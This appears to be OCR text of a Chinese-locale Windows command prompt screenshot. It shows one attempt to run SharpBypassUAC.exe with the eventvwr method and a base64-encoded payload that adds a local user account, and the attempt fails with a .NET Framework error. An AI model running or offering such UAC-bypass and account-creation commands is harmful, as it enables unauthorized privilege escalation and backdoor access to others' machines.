 C:\Windows\system32\cmd.exe - SharpBypassUAC.exe -b eventvwr -e b...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\jaden>cd Desktop
C:\Users\jaden\Desktop>^V
' ' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\jaden\Desktop>SharpBypassUAC.exe -b eventvwr -e bmV0IHVzZXIgdGVzdCAxcWF
6QFdTWCAvYWRk
SharpBypassUAC.exe - .NET Framework 初始化错误
若要运行此应用程序，您必须首先安装 .NET Framework 的以下版本
之一:
v4.0.30319
有关如何获取 .NET Framework 的适当版本的说明，请与应用程序发
行者联系。
确定
agent